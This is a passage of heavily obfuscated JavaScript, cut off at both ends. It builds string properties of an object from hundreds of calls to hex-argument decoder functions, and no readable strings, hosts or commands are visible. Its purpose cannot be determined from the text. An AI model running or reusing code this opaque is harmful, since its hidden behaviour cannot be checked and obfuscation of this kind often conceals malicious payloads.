_0x3b8721(0xe9,-0x304,-0x148,-0xd,-0xd9)+_0x49fafe(0x1ce,0x296,0xbe,0x21c,0x27c)+_0x4d2e3c(0x43f,0x383,0x6b8,0x566,0x3ec)+_0x3b8721(-0x3b2,-0x102,-0x1b0,-0x25c,-0x161)+_0x12a264(0x629,0x316,0x31e,0x64a,0x4c6)+_0x109400(0x629,0x590,0x25d,0x442,0x291)+_0x3b8721(-0x2e7,-0x42c,-0x397,-0xb9,-0x2c3)+_0x3b8721(-0x1fc,0x37,-0x20d,-0x449,-0x203)+_0x49fafe(0x3b3,0x26c,0x144,0x2d5,0x3f)+_0x12a264(0x3eb,0x69,0x293,0x11b,0x297)+_0x3b8721(-0x41c,-0x485,-0x37,-0x2e7,-0x266)+_0x3b8721(-0xe5,0x1a6,-0x16d,0xf,0x16)+_0x12a264(0x435,0x54b,0x27a,0x338,0x31a)+_0x12a264(0x5ee,0x39e,0x240,0x4f1,0x486)+_0x3b8721(0x3db,0xf1,0x218,0x370,0x198)+_0x3b8721(-0x1f2,-0x1bd,-0x27d,-0x469,-0x295)+_0x4d2e3c(0x5ca,0x3b8,0x41d,0x5c7,0x7a8)+_0x12a264(0x2c0,0x40b,0x3f7,0x19e,0x2ee)+_0x49fafe(0x222,0xa9,0x261,-0x8b,-0x13a)+_0x3b8721(0x155,-0x49,0x75,0x1f0,0x50)+_0x4d2e3c(0x349,0x4ea,0x5b2,0x54b,0x65b)+_0x4d2e3c(0x76e,0x70a,0x7e4,0x6a5,0x88c)+_0x109400(0x44a,0x87c,0x435,0x64b,0x887)+_0x12a264(0x420,0x564,0x5cb,0x3fb,0x551)+_0x12a264(0x173,0x3d,0xb6,0x50,0x124)+_0x3b8721(0x41,0x133,-0x17d,-0x198,-0x8c)+_0x3b8721(-0x334,-0xad,0xcb,-0x1da,-0xe8)+_0x12a264(0x37f,0xc1,0x2c8,0x1b4,0x19c)+_0x12a264(0x4f4,0x48f,0x2b0,0x35a,0x2f6)+_0x3b8721(-0x286,0xcc,0x17d,-0x15,-0x49)+_0x12a264(0x2cc,0xd6,0x50f,0x34a,0x2d0)+_0x12a264(-0xf1,0x2e1,0x43,0x1d6,0xeb)+_0x4d2e3c(0x558,0x498,0x642,0x578,0x3e0)+_0x12a264(0xfb,0xb0,0x3e4,0x4a0,0x2eb)+_0x12a264(0x658,0x6b7,0x4b5,0x6a6,0x4af)+_0x49fafe(0x4c9,0x3d8,0x300,0x4fd,0x611)+_0x4d2e3c(0x76a,0x898,0x6ca,0x8fa,0xa50)+_0x109400(0x1b0,0x2a6,0xd0,0x296,0x24e)+_0x109400(0x3af,0x223,0x366,0x3ee,0x597)+_0x109400(0x760,0x8d0,0x44a,0x681,0x64e)+_0x109400(0x64c,0x4be,0x3fe,0x47d,0x234)+_0x12a264(0xd9,0x3f6,0x1e4,0x3e5,0x241)+_0x3b8721(-0x248,-0x1fb,-0x59,-0x108,-0x176)+_0x109400(0x326,0x738,0x4e4,0x55e,0x50c)+_0x3b8721(0x25e,-0x3d,0x153,0x7a,0x94)+_0x49fafe(0x85,0xb4,-0x186,0x197,0x1c7)+_0x4d2e3c(0x8f8,0xa59,0x91e,0x897,0x8f8)+_0x12a264(0x16c,0x23a,0x23e,0x281,0x1a1)+_0x3b8721(-0xe2,-0x27f,-0x10d,-0x51,-0x1ec)+_0x109400(0x696,0x503,0x447,0x5c9,0x3db)+_0x4d2e3c(0x399,0x6f4,0x747,0x5eb,0x72a)+_0x109400(0x42f,0x555,0x1b7,0x3c5,0x537)+_0x4d2e3c(0x644,0x980,0x645,0x856,0x6b0)+_0x3b8721(-0x88,-0x2b9,-0x1e1,0x72,-0x97)+_0x4d2e3c(0xa87,0x97e,0x7ba,0x8fa,0x741)+_0x12a264(0x686,0x699,0x44c,0x304,0x486)+_0x49fafe(0x511,0x4fb,0x479,0x6d3,0x676)+_0x12a264(-0x111,0x1c0,0x2c1,0x2d7,0x124)+_0x12a264(0x47a,0x32c,0x46a,0x27f,0x4a0)+_0x12a264(0x140,0x2f0,0x1ce,0x412,0x216)+_0x109400(0x1e1,0x205,0x42c,0x2b6,0x359)+_0x4d2e3c(0x4ae,0x614,0x52b,0x6a5,0x64d)+_0x109400(0x5b8,0x37f,0x4d4,0x48a,0x385)+_0x49fafe(0x31c,0x27a,0x155,0x283,0x345)+_0x4d2e3c(0x5f4,0x508,0x269,0x49a,0x359)+_0x109400(-0xa,0x11c,0x426,0x1f8,0x2d7)+_0x109400(0x520,0x837,0x53f,0x661,0x52b)+_0x109400(0x3d1,0x3bc,0x64c,0x5c9,0x7e6)+_0x4d2e3c(0x66e,0x727,0x74b,0x710,0x897)+_0x109400(0x50b,0x539,0x6ab,0x66b,0x59f)+_0x4d2e3c(0x68b,0x3e5,0x2d1,0x4d3,0x632)+_0x3b8721(-0xc0,-0x77,0x106,-0x282,-0xfa)+_0x49fafe(0x32c,0x1bd,0xe5,0x1e3,0x124)+_0x49fafe(0x257,0x146,0x288,-0xc6,-0x35)+_0x12a264(0x1fc,0x191,0x352,0x11b,0x291)+_0x4d2e3c(0x8eb,0x71a,0x99c,0x85e,0x7e9)+_0x12a264(0x48a,0x136,0x290,0x3e3,0x23c)+_0x12a264(0x4eb,0x3b1,0x4de,0x29d,0x300)+_0x49fafe(0x680,0x483,0x2a9,0x33d,0x26c)+_0x3b8721(-0x10,-0x168,-0x37c,-0x16,-0x12e)+_0x49fafe(0x3e4,0x4f5,0x3d9,0x4df,0x487)+_0x12a264(0x662,0x28f,0x5b3,0x29d,0x4a3)+_0x12a264(0x65f,0x348,0x4c2,0x3b4,0x444)+_0x4d2e3c(0x953,0x8ec,0xa32,0x7fc,0x7d3)+_0x12a264(0x3ef,0x625,0x6d6,0x688,0x517)+_0x12a264(0x1b1,0x56,0x3dc,0x72,0x287)+_0x49fafe(0x27f,0x14b,0xa5,0x36a,-0xe3)+_0x3b8721(-0x168,-0x60,-0x1be,-0x3b8,-0x29c)+_0x3b8721(0xa2,0x110,0x32e,0x31f,0x192)+_0x109400(0x260,0x16f,0x264,0x296,0x117)+_0x12a264(0x55f,0x29f,0x3f6,0x25b,0x3a5)+_0x4d2e3c(0x672,0x628,0x66f,0x745,0x8c4)+_0x109400(0x3d9,0x5b9,0x6fc,0x58b,0x375)+_0x3b8721(-0x13b,0x38,-0x21c,-0x11e,-0x178)+_0x12a264(0x51e,0x4eb,0x393,0x2b9,0x370)+_0x49fafe(0x142,0x27a,0x32a,0x4c9,0x396)+_0x49fafe(0x233,0x95,0x17a,0x26d,-0x12e)+_0x109400(0x453,0x181,0x337,0x3a8,0x3e9)+_0x109400(0x3f4,0x4fe,0x639,0x553,0x729)+_0x12a264(0x444,0x26a,0x5f8,0x450,0x4af)+_0x109400(0x257,0x302,0x22c,0x47b,0x47d)+_0x12a264(0x5f0,0x4cd,0x423,0x3dd,0x551)+_0x49fafe(0x4,0xce,-0x107,0x2b0,0x2ef)+_0x3b8721(0x1df,0x329,0x51,-0xb5,0x11c)+_0x49fafe(0x33d,0x1fc,0x154,0x1e8,0x3c0)+_0x3b8721(-0x289,-0x457,-0x289,-0x6e,-0x21d)+_0x49fafe(0x388,0x2a0,0x4da,0xe3,0x39c)+_0x49fafe(0x180,0x31a,0x334,0x455,0x4e0)+_0x3b8721(0x63,-0x12c,-0xdf,-0x9a,-0xe9)+_0x12a264(-0x3c,0x251,0x13f,0x35,0xeb)+_0x4d2e3c(0x49a,0x6d8,0x5b6,0x4a2,0x66d)+_0x3b8721(-0x1f4,0x163,0x6,-0xf1,-0x71)+_0x12a264(0x27f,0x614,0x4b3,0x3d3,0x4af)+_0x12a264(0x529,0x510,0x250,0x48e,0x42e)+_0x4d2e3c(0xad8,0xa60,0x92f,0x8fa,0xa8a)+_0x12a264(0x18a,0x32f,0x177,-0xa7,0x17c)+_0x3b8721(0x55,0x198,0x10f,0x17f,-0x62)+_0x109400(0x474,0x4bc,0x6a8,0x4b0,0x665)+_0x12a264(0x41b,0x31e,0x363,0x789,0x566)+_0x12a264(0x267,0x47b,0x453,0xc,0x241)+_0x3b8721(-0x159,0x1d,-0xb,-0x197,-0x176)+_0x3b8721(-0x1a1,-0x75,0x170,-0x1af,0x8b)+_0x4d2e3c(0x86a,0x6e3,0x616,0x7fc,0x6d4)+_0x12a264(0x46d,0x5d9,0x39c,0x485,0x480)+_0x12a264(-0x12c,0x1a8,0x19d,0x4,0xe2)+_0x109400(0x193,0x3be,0x4ae,0x2bb,0x333)+_0x3b8721(-0x34f,0x45,-0x163,-0x36a,-0x1ec)+_0x4d2e3c(0x9f6,0x86d,0x877,0x85e,0x691)+_0x109400(0x13d,0x3cc,0x4bb,0x356,0x591)+_0x3b8721(0x305,-0x36,-0x1b,-0x90,0xde)+_0x3b8721(0x188,0xc7,0x72,0x15c,0xd3)+_0x109400(0x21a,0x29e,0x196,0x348,0x2e9)+_0x12a264(0x530,0x669,0x4c9,0x447,0x54b)+_0x109400(0x5dd,0x4d0,0x3f7,0x5a0,0x53a)+_0x49fafe(0x2bc,0x4fb,0x5df,0x452,0x633)+_0x4d2e3c(0x413,0x56d,0x511,0x4d3,0x66d)+_0x49fafe(0x2f0,0x34d,0x360,0x34e,0x136)+_0x109400(0x5e2,0x521,0x48f,0x457,0x3a2)+_0x12a264(0x1db,0x8,0x2da,0x1d8,0x19c)+_0x4d2e3c(0x763,0x655,0x618,0x640,0x844)+_0x12a264(0x3de,0x509,0x66d,0x54f,0x4af)+_0x12a264(0x489,0x134,0x3ee,0x248,0x23c)+_0x4d2e3c(0x969,0x95a,0x91c,0x846,0x878)+_0x4d2e3c(0x8a4,0x7a1,0x78f,0x888,0x83e)+_0x3b8721(-0x1bf,-0x1d0,-0x290,-0x87,-0x18d)+_0x4d2e3c(0x6af,0x9c5,0xab5,0x8fa,0x96c)+_0x3b8721(0x2bb,0x1f3,0x5c,0x5b,0xea)+_0x12a264(0x486,0x225,0x514,0x5e7,0x444)+_0x3b8721(0x201,0xc4,0xda,0xab,0x94)+_0x12a264(0x483,0x738,0x379,0x756,0x564)+_0x3b8721(0x17b,0x1c4,-0x185,-0x56,0xb4)+_0x4d2e3c(0x4ba,0x752,0x5e0,0x550,0x6bf)+_0x49fafe(0x1d2,0xc7,0x6d,0x2ae,0x12f)+_0x109400(0x842,0x430,0x59c,0x665,0x84f)+_0x4d2e3c(0x703,0x488,0x380,0x52b,0x396)+_0x12a264(0xa,0x1d,0xaa,0x41e,0x1dc)+_0x4d2e3c(0x6f2,0x632,0x68f,0x772,0x86f)+_0x49fafe(0x405,0x41b,0x312,0x5ff,0x2c3)+_0x109400(0x163,0x1ee,0x323,0x35b,0x589)+_0x3b8721(-0x11c,-0x22c,0x1c4,-0x47,-0x49))+(_0x12a264(0x199,0x15d,0x13c,0x303,0x2d0)+_0x49fafe(0xcd,0x95,0xd9,-0x7c,-0xd3)+_0x4d2e3c(0x592,0x362,0x6ab,0x555,0x5cd)+_0x4d2e3c(0x9ac,0x78b,0x6de,0x858,0x7d8)+_0x4d2e3c(0x99b,0x709,0x6a3,0x85e,0x66a)+_0x3b8721(0xdf,-0x77,-0x196,-0x8,0x3f)+_0x109400(0x1d7,0x649,0x5e5,0x408,0x61a)+_0x109400(0x3ea,0x4f7,0x715,0x53f,0x746)+_0x12a264(0xe3,0x35f,0x276,0xe,0x1d8)+_0x49fafe(0x2e7,0x4fc,0x52b,0x539,0x4c6)+_0x109400(0x562,0x5ab,0x419,0x528,0x4c0)+_0x49fafe(0x38a,0x1b6,-0x5e,0x1ae,0x166)+_0x12a264(0x11a,0xb5,0x14a,0x26,0xe3)+_0x49fafe(-0x20,0x102,0x15f,0x20b,0x2af)+_0x4d2e3c(0x704,0x86f,0x7c0,0x89f,0x9cf)+_0x3b8721(-0x15d,-0x471,-0x483,-0x30a,-0x2d2)+_0x49fafe(0x188,0x396,0x2c9,0x52f,0x18d)+_0x109400(0x427,0x557,0x4f4,0x394,0x1a5)+_0x4d2e3c(0x505,0x7ac,0x679,0x5d4,0x4f6)+_0x3b8721(0x12c,0x24a,0x17b,-0xcf,0x125)+_0x12a264(0x70,0x369,0x175,0xdd,0x1e7)+_0x12a264(0x391,0x235,0x5b6,0x4c2,0x3f3)+_0x109400(-0x23,0x3b8,0x2bf,0x213,0x60)+_0x12a264(0x33d,0x3b5,0x384,0x6dd,0x528)+_0x4d2e3c(0x6bd,0x6ff,0x923,0x7e5,0x80b)+_0x4d2e3c(0x79b,0x638,0x74a,0x6e4,0x8e6)+_0x109400(0x312,0x3a1,0x4cc,0x437,0x2c5)+_0x4d2e3c(0x799,0x64e,0x41d,0x576,0x75c)+_0x3b8721(-0x2a6,-0x190,-0x1c2,-0x274,-0x1ae)+_0x49fafe(0x230,0x189,0x125,0x4f,0xd5)+_0x4d2e3c(0x3bd,0x5d2,0x3cf,0x4a5,0x525)+_0x109400(0x49d,0x521,0x69e,0x5f4,0x599)+_0x3b8721(0x7a,0x1d3,0x25,0x146,0x12e)+_0x4d2e3c(0x3eb,0x40a,0x372,0x5a0,0x695)+_0x4d2e3c(0x933,0x931,0xa02,0x861,0x64d)+_0x3b8721(-0xda,-0x20a,-0x2e3,-0xa8,-0x291)+_0x109400(0x445,0x451,0x22c,0x3c9,0x5ac)+_0x3b8721(-0x3d6,-0x32a,-0x30a,0x31,-0x187)+_0x109400(0x21b,0x3c1,0x223,0x278,0x26)+_0x3b8721(-0x8c,0x2a6,-0xa4,-0x59,0x111)+_0x4d2e3c(0x648,0x611,0x7ef,0x6f4,0x7af)+_0x109400(0x57b,0x566,0x761,0x687,0x6bd)+_0x4d2e3c(0x4e5,0x6e8,0x69c,0x630,0x428)+_0x109400(0x340,0x330,0x533,0x4cd,0x58f)+_0x3b8721(-0x415,-0x500,-0x2d4,-0x124,-0x2be)+_0x4d2e3c(0x5ed,0x55a,0x5a9,0x558,0x531)+_0x3b8721(-0xad,-0xd2,0x225,0x1c9,0xbe)+_0x4d2e3c(0x98f,0x942,0x7c6,0x767,0x559)+_0x3b8721(-0x183,-0x32a,-0xb5,-0x26e,-0x106)+_0x49fafe(0x220,0x26a,0x57,0x28e,0x466)+_0x4d2e3c(0x771,0x592,0x45a,0x5e8,0x47e)+_0x109400(0x401,0x504,0x62f,0x496,0x5e1)+_0x12a264(0x536,0x4d8,0x6ee,0x4c1,0x535)+_0x3b8721(-0x59,-0x1a6,-0x364,-0x22e,-0x1be)+_0x12a264(0x2a4,0x258,0x238,0x373,0x152)+_0x12a264(0x2e5,0x491,0x554,0x13c,0x325)+_0x4d2e3c(0x60a,0x871,0x9c0,0x7d4,0x705)+_0x12a264(0x3de,0x13a,-0x25,0x351,0x1d8)+_0x49fafe(0x337,0x4fc,0x5e9,0x668,0x617)+_0x49fafe(0x532,0x3b8,0x31e,0x5fe,0x461)+_0x4d2e3c(0x4ce,0x563,0x794,0x5bb,0x60e)+_0x3b8721(-0x394,-0x223,-0xd7,-0x51e,-0x2d6)+_0x109400(0x1de,0x34,0x4be,0x272,0x429)+_0x4d2e3c(0x7d0,0x79a,0x84d,0x8c7,0x78f)+_0x12a264(0x410,0x2ec,0x4aa,0x247,0x3dd)+_0x3b8721(0x116,0x1d4,-0x1ba,0x6,0x6d)+_0x4d2e3c(0x513,0x4cd,0x4fb,0x577,0x35d)+_0x3b8721(0x12e,-0x209,-0x1a7,0x220,0x25)+_0x12a264(-0x5a,0x162,-0x148,0x110,0xfa)+_0x12a264(0x169,0x352,0xc8,-0x80,0x1c2)+_0x49fafe(0x209,0x2b5,0x443,0x20b,0x4c3)),_0x323287[_0x12a264(0x326,0x57f,0x5d2,0x3c0,0x56a)]=_0x109400(0x486,0x489,0x6c7,0x4a5,0x51a)+_0x109400(0x86b,0x577,0x69d,0x671,0x77d)+_0x3b8721(-0x324,0x19,-0x8d,-0x326,-0x1a2)+_0x49fafe(0x53b,0x30f,0x546,0x3e2,0x387)+_0x49fafe(0x2b4,0x20c,0x44b,0x36a,0x173)+_0x3b8721(-0x254,-0xb6,-0x76,-0x71,-0x255)+_0x12a264(0x23b,0x384,0x2a0,0x1d5,0x145)+_0x109400(0x268,0x149,0x1a6,0x200,0x3e5)+_0x109400(0x63e,0x35c,0x658,0x4de,0x5c6)+_0x12a264(0x20c,0x2c2,0x273,0x3bc,0x2d6)+_0x12a264(0x552,0x4c2,0x560,0x148,0x356)+_0x12a264(0x3a1,0x2ef,0xbf,0x2b0,0x2aa)+_0x49fafe(0x721,0x4e3,0x343,0x71e,0x5eb)+_0x12a264(0x2c4,0x37a,0x366,0x380,0x278)+_0x12a264(0x260,0x1c1,0x88,0x20e,0x14e),_0x323287[_0x109400(0x566,0x5e4,0x678,0x565,0x3d7)]=_0x3b8721(-0x244,0x2d,-0x2f4,-0x3d4,-0x223)+_0x109400(0x4e1,0x530,0x612,0x50f,0x67f)+_0x3b8721(-0x66,0x29,-0x59,0x168,0x106)+_0x12a264(0xa8,0x179,0x4d,0x318,0x158)+_0x109400(0x3f0,0x5b3,0x32a,0x4a5,0x6af)+_0x109400(0x1a4,0x271,0x4b6,0x329,0x254)+_0x4d2e3c(0x783,0x987,0x86b,0x818,0x6d3)+_0x49fafe(0x6ad,0x4ba,0x322,0x421,0x347)+_0x3b8721(-0x208,-0xf2,-0x22f,-0x475,-0x26b),_0x323287[_0x3b8721(-0x244,-0xe7,-0x2a8,0x10c,-0xbd)]=_0x109400(0x93,0x43d,0x277,0x2b0,0x3ab)+_0x4d2e3c(0x853,0x610,0x9cb,0x7a4,0x553)+_0x3b8721(0x60,0x2e4,0x123,0x2be,0x106)+_0x4d2e3c(0x647,0x4bb,0x2e7,0x507,0x5a1)+_0x4d2e3c(0x78f,0x988,0x970,0x7bc,0x9f2)+_0x109400(0x665,0x6a5,0x62b,0x554,0x6d1)+_0x3b8721(-0x297,-0x29,-0x282,0x1a1,-0x55)+_0x109400(0x205,0x3d6,0x209,0x28f,0x11c)+_0x3b8721(0x1bc,-0x1f5,-0x23,-0x53,0x4)+_0x3b8721(-0x22b,-0x11c,0x32,0x16,-0x93)+_0x12a264(0x2b4,0x2a4,0xd0,0x2bb,0x11f)+_0x109400(0x516,0x5cd,0x387,0x460,0x2c2)+_0x12a264(0x4dc,0x5a3,0x2ac,0x315,0x412)+_0x4d2e3c(0x605,0x739,0x388,0x5ce,0x7c0)+_0x4d2e3c(0x5ee,0x6aa,0x899,0x64e,0x721)+_0x49fafe(0x358,0x13f,0x192,0xd1,0x2c1)+_0x12a264(0x33c,0x48a,0x6b1,0x24a,0x469)+_0x49fafe(0x1b6,0x282,0x23c,0x3e7,0x459)+_0x109400(0x165,0x4a4,0x14a,0x2b5,0x330)+_0x12a264(0x3d7,0x3f2,0x29f,0x178,0x2d9)+_0x109400(0x711,0x321,0x594,0x4e7,0x5a2)+_0x49fafe(0x2c8,0x242,0x33e,0x21a,0x42f)+_0x4d2e3c(0x470,0x39d,0x7ee,0x5ea,0x51f)+_0x3b8721(-0x1f6,-0x129,0x55,-0x2cb,-0x1b7),_0x323287[_0x109400(0x467,0x295,0x156,0x2fe,0x544)]=_0x49fafe(-0x4b,0x1d2,0x409,0x3e9,0x22)+_0x49fafe(0x1c8,0x2ba,0x70,0x310,0x422)+_0x4d2e3c(0x7d0,0x3ea,0x7a8,0x597,0x624)+_0x109400(0x541,0x68c,0x475,0x5bf,0x6dc)+_0x49fafe(0x279,0x4c0,0x61e,0x389,0x6be)+_0x3b8721(-0x11a,-0x235,-0x194,0x4d,-0x19e)+_0x49fafe(0x4f,0x23c,0x93,0x16f,0x255)+_0x3b8721(-0x42c,-0x3a6,-0x3f9,-0x14,-0x23b)+_0x3b8721(-0x18,-0x103,0x187,0x142,-0x7d)+_0x4d2e3c(0x56d,0x76a,0x59a,0x65d,0x674)+_0x12a264(0x5ef,0x4c6,0x23e,0x593,0x41f)+_0x49fafe(0x5c8,0x450,0x64b,0x2f4,0x346)+_0x4d2e3c(0x577,0x62e,0x6ba,0x610,0x4bd)+_0x49fafe(0x436,0x4c3,0x4d5,0x491,0x6a4)+_0x49fafe(0x66b,0x4ac,0x5dc,0x476,0x3ca)+_0x4d2e3c(0x526,0x5b5,0x367,0x5b0,0x3e4)+_0x4d2e3c(0x411,0x6d3,0x801,0x5be,0x555)+_0x3b8721(0x44,0x1e,0x197,0x15c,0xb0)+_0x3b8721(-0x16c,-0x13a,0x99,-0x15a,-0xea)+'}#',_0x323287[_0x109400(0x512,0x5ca,0x424,0x555,0x6da)]=_0x3b8721(0x48,0x14e,0x24a,0x28d,0x170)+_0x4d2e3c(0x418,0x3c3,0x3d7,0x4b8,0x3ba)+_0x3b8721(-0x217,-0x31b,0xc7,-0x83,-0x147)+_0x49fafe(0x387,0x3b0,0x3ba,0x4af,0x3a5)+'#',_0x323287[_0x3b8721(0x62,0xcc,-0x166,0xd3,0x1a)]=_0x49fafe(0xc5,0xe5,-0x10b,0x1ec,-0xc)+_0x3b8721(0x33b,0x28a,0x99,0x1bd,0x14f),_0x323287[_0x109400(0x5f7,0x53d,0x738,0x52a,0x3b4)]=_0x49fafe(0x536,0x506,0x2b6,0x6dc,0x418)+_0x109400(0x416,0x3d9,0x7ce,0x609,0x836)+_0x49fafe(0x6a4,0x4c4,0x3af,0x69d,0x59e)+_0x3b8721(0xe0,-0x84,-0x3e,-0x7d,0x32)+_0x3b8721(-0xa7,0x74,0x155,-0x176,0xbf)+_0x12a264(0x469,0x40b,0x24f,0x5ef,0x39d)+_0x3b8721(-0x15b,-0xcc,0x46,-0x96,-0x29)+_0x4d2e3c(0x692,0x7f2,0x507,0x6ed,0x57e)+_0x3b8721(0x1bf,0x96,-0x66,0x2f6,0x16b)+_0x49fafe(0x15d,0x2d6,0x30d,0x207,0x21f)+_0x12a264(0x2ae,0x12d,0x233,0x141,0x31b)+_0x49fafe(0x551,0x322,0x44d,0x4ae,0x274)+_0x3b8721(0x16a,0x12f,-0x222,0x117,0x22)+_0x49fafe(0x3f6,0x28e,0x86,0x348,0x401)+_0x49fafe(0x203,0xb7,0x1c3,0x1e0,0x190)+_0x4d2e3c(0x8be,0x5a3,0x5b5,0x6d5,0x6d9)+_0x12a264(0x2a4,0x351,0x27b,0x50e,0x41b)+_0x109400(0x4f3,0x406,0x35f,0x2bc,0x20d)+_0x4d2e3c(0x9a5,0x74d,0x6ec,0x8d5,0x6fc)+_0x3b8721(-0x85,0x8a,0x257,0x8b,0x1a7)+_0x3b8721(-0xb1,0xa0,0x23b,0x24d,0x153)+_0x4d2e3c(0x70c,0x375,0x6bd,0x504,0x3d5)+_0x49fafe(0x254,0x22e,0x139,0x457,0xf5)+_0x4d2e3c(0x4cf,0x3c6,0x3d7,0x573,0x72a)+_0x12a264(0x268,0x264,0x380,0x682,0x45a)+_0x4d2e3c(0x56c,0x80b,0x8a6,0x6fb,0x814)+_0x109400(0x364,0x55b,0x686,0x45d,0x401)+_0x12a264(0x571,0x602,0x31d,0x47e,0x414)+_0x49fafe(0x1a4,0x239,0x293,0x2d4,0x2dd)+_0x49fafe(0x22f,0x3ad,0x1fb,0x1d0,0x52d)+_0x12a264(0x130,0x73,0x327,0xcc,0x1a4)+_0x49fafe(0x3ab,0x4d0,0x709,0x337,0x535)+_0x4d2e3c(0x774,0x3f1,0x3f4,0x625,0x6ac)+_0x12a264(0x2b4,0x4ae,0x23c,0x200,0x2f4)+_0x12a264(-0x118,-0xe3,0x1b,0x1b6,0x136)+_0x49fafe(0x26a,0x38b,0x51b,0x152,0x4ce)+_0x12a264(0x1de,0x237,0x104,0x40,0x23d)+_0x3b8721(0x217,0x1f1,0x1bd,0x58,0xf4)+_0x3b8721(-0x155,-0x4b,-0x128,-0x1ec,-0x26b),_0x323287[_0x3b8721(0x1c1,-0x2d1,-0x25e,0xdb,-0x83)]=_0x109400(0x3af,0x139,0x334,0x2d7,0x505)+_0x4d2e3c(0x912,0xa94,0xb19,0x8d9,0x754)+_0x109400(0x4e7,0x562,0x3b1,0x42c,0x26f)+_0x4d2e3c(0x942,0x798,0x723,0x87d,0x945)+_0x12a264(0x576,0x175,0x438,0x1da,0x323)+_0x109400(0x4ee,0x1ff,0x3cc,0x3b3,0x52d)+_0x3b8721(0x191,-0x73,-0x27,0xf1,-0x52)+_0x49fafe(0x2e9,0x221,0x162,0x31b,0x84)+_0x4d2e3c(0x700,0x550,0x3fe,0x5d9,0x436)+_0x3b8721(0x39,-0x212,-0x213,0x8d,-0x2a)+_0x109400(0x432,0x26d,0x1cc,0x3c9,0x522)+_0x49fafe(0x3c4,0x1cb,-0x72,0xf9,0x386)+_0x3b8721(-0x110,-0x73,-0x4df,-0x445,-0x2c3)+_0x49fafe(0xc9,0xc2,-0x129,-0x16d,-0x165)+_0x4d2e3c(0x394,0x72b,0x3d5,0x5a2,0x588)+_0x4d2e3c(0x8c3,0x6b9,0x66e,0x7e0,0x628)+_0x49fafe(-0xfb,0x138,0x226,0x2e7,0x347)+'#';function _0x3b8721(_0x1915e0,_0x564c35,_0x2e56e5,_0x406609,_0x2b093a){return _0x45a882(_0x2e56e5,_0x2b093a- -0x574,_0x2e56e5-0x46,_0x406609-0x151,_0x2b093a-0xfd);}_0x323287[_0x12a264(0x29b,0x318,0x621,0x4b1,0x3d8)]=_0x4d2e3c(0x83d,0x8b2,0x667,0x8b6,0x837)+_0x109400(0x4bb,0x4d0,0x4f2,0x375,0x340)+_0x3b8721(0x1af,0x93,0xb9,0x1c7,0x45)+_0x49fafe(0x249,0x464,0x327,0x3b6,0x521)+_0x4d2e3c(0x8b7,0x8ca,0x5f0,0x75b,0x8bc)+_0x3b8721(-0x14d,-0x37d,-0x8,-0x3b,-0x24c)+_0x109400(0x2d5,0x359,0x4a5,0x351,0x2e8)+_0x49fafe(0x5ab,0x43f,0x308,0x59e,0x5fd)+_0x4d2e3c(0xaa9,0x7fb,0xa52,0x904,0xb13)+_0x4d2e3c(0x3e8,0x386,0x391,0x54e,0x639)+'}#',_0x323287[_0x4d2e3c(0x32c,0x360,0x468,0x567,0x5db)]=_0x3b8721(-0x1ec,-0xb2,-0x18a,-0x4c6,-0x2b7)+_0x3b8721(-0x1ac,-0x19,-0x9f,-0x24,-0x1b3)+_0x109400(0x46c,0x7ef,0x63c,0x650,0x574)+_0x3b8721(-0x3f5,-0x253,-0xf5,-0x245,-0x243)+_0x3b8721(-0x1cf,-0xae,0x4c,-0x1f5,-0x15b)+_0x3b8721(-0xa1,-0xce,0x2e2,-0xcb,0x17e)+_0x49fafe(0x5a,0xa6,-0x71,-0x191,-0x145)+_0x49fafe(0x2f9,0x257,0x227,0x84,0x328)+_0x3b8721(0x1f,-0x273,0x1c,-0x113,-0x14f)+_0x109400(0x7e5,0x7b9,0x50c,0x673,0x597)+_0x109400(0x6a8,0x7bc,0x550,0x5b8,0x38a)+_0x3b8721(0x8d,0x9d,0xa0,-0x263,-0x151)+_0x4d2e3c(0x9dd,0x84e,0x856,0x7cb,0x73a)+_0x49fafe(0x3a2,0x41a,0x39f,0x5f2,0x5ab)+_0x109400(0x32c,0x448,0x163,0x391,0x417)+_0x109400(0x4ab,0x3a1,0x174,0x336,0x1d5)+_0x12a264(-0x13,0x2f3,0xba,0x281,0x1f6)+_0x49fafe(0x500,0x4f2,0x2b2,0x402,0x3b7)+_0x12a264(0x1bc,0x2c2,0xf5,0x2f9,0x1c6)+_0x4d2e3c(0x9c1,0xab9,0x888,0x882,0xa44)+_0x49fafe(0x6c7,0x4f9,0x411,0x5f7,0x73e)+_0x3b8721(-0x304,0xbb,-0x162,-0x1bb,-0xed)+_0x4d2e3c(0x7f2,0x7eb,0x923,0x8eb,0xabd)+_0x4d2e3c(0x3b7,0x354,0x489,0x507,0x514)+_0x12a264(0x72f,0x5db,0x50e,0x2cf,0x518)+_0x49fafe(0x26b,0x117,0x4a,0x1df,-0x1f)+_0x3b8721(-0x229,-0xd0,0x2a,-0x89,-0x136)+_0x49fafe(0x39c,0x29b,0xad,0x4e6,0x4e6)+'#',_0x323287[_0x12a264(0x129,0x1f4,0x231,0x36,0x26f)]=_0x3b8721(-0x30b,-0x3be,-0x2c2,-0xc1,-0x29e)+_0x12a264(0x2ce,0x259,0x22f,0x325,0x426)+_0x3b8721(0x161,0x12e,-0x1fd,-0x210,-0x2)+_0x3b8721(0x80,-0x218,-0x12a,0xbd,0x17)+_0x49fafe(0x9c,0xa1,0x11b,-0xda,0x57)+_0x4d2e3c(0x6ec,0x688,0x8ec,0x76c,0x612)+_0x4d2e3c(0x5ae,0x6e6,0x752,0x6d5,0x5c7)+_0x109400(0x16,0x45a,0x3c1,0x239,0x3a9)+_0x109400(0x2d1,0x20c,0x4ae,0x3ba,0x223),_0x323287[_0x109400(0x5db,0x5d8,0x643,0x478,0x4b9)]=_0x12a264(0x26c,-0x2f,0x27d,0x136,0x1d1)+_0x4d2e3c(0x5e4,0x816,0x884,0x6ad,0x60f)+_0x3b8721(0x9d,-0x163,-0x1d9,-0x173,-0xc1)+_0x12a264(0x30a,0x3f6,0x17c,0x26e,0x1f5)+_0x49fafe(0x39e,0x4ec,0x577,0x3e9,0x2c8)+_0x4d2e3c(0x4f3,0x59e,0x4fa,0x5b2,0x4a4)+_0x49fafe(0x19c,0x21c,-0x2d,0x70,0x41e)+_0x3b8721(0xc3,-0x163,0xd1,-0x17c,0x7)+_0x49fafe(0x221,0x137,0x1d8,0x19a,-0x119)+_0x4d2e3c(0x6f7,0x48d,0x624,0x4c6,0x4b9)+_0x49fafe(0x3e4,0x256,0x175,0x440,0x3bf)+_0x4d2e3c(0x504,0x42a,0x665,0x659,0x51a)+_0x12a264(0x6d,0x277,0x2f3,0x60,0x23a)+_0x49fafe(-0x137,0x97,-0x197,0x209,0x98)+_0x12a264(0x26e,0x23b,0x0,0x8b,0x23f)+_0x49fafe(0x2e